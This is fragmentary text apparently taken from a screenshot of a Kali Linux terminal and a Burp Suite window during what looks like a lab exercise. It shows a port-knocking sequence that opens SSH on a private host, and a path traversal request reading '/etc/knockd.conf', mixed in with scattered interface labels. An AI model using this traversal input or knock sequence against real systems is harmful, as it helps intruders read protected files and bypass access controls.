 ┌──(root㉿DeskTop-Lq1ne)-[/mnt/hgfs/WebSecurity/Burp]
└─# ssh julied@192.168.210.151
ssh: connect to host 192.168.210.151 port 22: Connection refused
┌──(root㉿DeskTop-Lq1ne)-[/mnt/hgfs/WebSecurity/Burp]
└─# knock 192.168.210.151 7469 8475 9842
┌──(root㉿DeskTop-Lq1ne)-[/mnt/hgfs/WebSecurity/Burp]
└─# ssh julied@192.168.210.151
The authenticity of host '192.168.210.151 (192.168.210.151)' can't be established.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.210.151' (ED25519) to the list of known hosts.
julied@192.168.210.151's password:
Kali Linux
Kali Tools
Kali Docs
Burp Suite Professional
Error
Network is unreachable
Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × 5 × 6 ×
Send Cancel < >
Pretty Raw Hex \n
../../../../../../../../etc/knockd.conf HTTP/1.1
Gecko/20100101 Firefox/102.0
Accept:
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
Response
Pretty
44
45
46
47
48
49
50
51